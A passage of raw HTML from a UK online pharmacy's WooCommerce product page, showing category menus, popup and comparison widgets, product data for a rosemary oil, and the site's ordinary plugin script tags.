	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/allchemists.co.uk\/product\/rosemary-rosmarinus-officinalis-oil-copy\/#product","name":"Rosemary (Rosmarinus officinalis) Oil (Copy)","url":"https:\/\/allchemists.co.uk\/product\/rosemary-rosmarinus-officinalis-oil-copy\/","description":"Rosemary Oil (Rosmarinus officinalis) 10ml\u00a0is a strong and refreshing fragrance, excellent for use in stimulating sports rubs. Its piercing scent makes it useful for inhalation during colds and concentration of mind. This ideal pick-me-up may combat fatigue.\r\n\r\nPure essential oils can be used as essences in the bath or in vaporisers. They can also be used to make up your own massage blends having first diluted them in HealthAid massage oil base or lotion base.","sku":"805255-1-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"8.99","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/allchemists.co.uk\/product\/rosemary-rosmarinus-officinalis-oil-copy\/","seller":{"@type":"Organization","name":"Allchemists","url":"https:\/\/allchemists.co.uk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"1ffd6c639a","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1ffd6c639a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"8254aad167","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"4155edde19","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
